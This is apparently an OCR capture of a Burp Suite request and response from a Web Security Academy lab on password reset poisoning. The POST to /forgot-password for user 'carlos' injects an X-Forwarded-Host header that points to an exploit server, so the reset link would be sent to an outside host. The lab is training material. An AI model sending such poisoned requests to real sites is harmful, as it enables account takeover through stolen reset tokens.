 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/1.1
2 Host: ac5c1fa31f8fd721c0e78c94008100be.web-security-academy.net
3 X-Forwarded-Host: exploit-ac911fb11f2cd7ddc0aa8c150112000f.web-security-academy.net
4 Cookie: session=GC5KyEnZYhwN7Efi2CGUIKPBcdkHr9fj
5 Content-Length: 15
6 Cache-Control: max-age=0
7 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "Linux"
10 Upgrade-Insecure-Requests: 1
11 Origin: https://ac5c1fa31f8fd721c0e78c94008100be.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://ac5c1fa31f8fd721c0e78c94008100be.web-security-academy.net/forgot-password
20 Accept-Encoding: gzip, deflate
21 Accept-Language: es-419,es;q=0.9
22 Connection: close
23
24 username=carlos
Response
Pretty Raw Hex Render \n
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='ht
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class='widgetcontainer-lab-status is-notsolved'>
34 <span>LAB</span>
35 <p>
Not solved
</p>
36 <span class=lab-status-icon></span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home</a>
<p>
|
</p>
48 <a href="/my-account">My account</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <p>
Please check your email for a reset password link.
</p>